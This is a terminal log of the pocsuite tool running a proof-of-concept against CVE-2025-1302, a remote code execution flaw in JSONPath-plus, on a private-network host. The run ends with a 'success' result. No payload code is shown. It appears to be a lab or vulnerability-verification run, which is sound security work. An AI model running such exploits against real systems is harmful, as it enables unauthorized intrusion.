 (securityScripts) ~/Desktop/Career/PythonProj/securityScripts pocsuite -r jsonpath-Plus-远程代码执行漏洞-CVE-2025-1302.py -u http://192.168.52.3:3000/query
,------.                        ,--. ,--.       ,----.   {2.0.8-nongit-20250227}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 17:45:47
[17:45:47] [INFO] loading PoC script 'jsonpath-Plus-远程代码执行漏洞-CVE-2025-1302.py'
[17:45:47] [INFO] pocsusite got a total of 1 tasks
[17:45:47] [INFO] running poc:'jsonpath Plus 远程代码执行漏洞CVE-2025-1302' target 'http://192.168.52.3:3000/query'
[17:46:02] [+] Result : Timeout triggered as expected
[17:46:02] [INFO] Scan completed,ready to print
+--------------------------------+---------------------------------------------+---------------+---------------+-------------------+---------+
| target-url | poc-name | poc-id | component | version | status |
+--------------------------------+---------------------------------------------+---------------+---------------+-------------------+---------+
| http://192.168.52.3:3000/query | jsonpath Plus 远程代码执行漏洞CVE-2025-1302 | CVE-2025-1302 | JSONPath-plus | versions < 10.3.0 | success |
+--------------------------------+---------------------------------------------+---------------+---------------+-------------------+---------+
success : 1 / 1
[*] shutting down at 17:46:02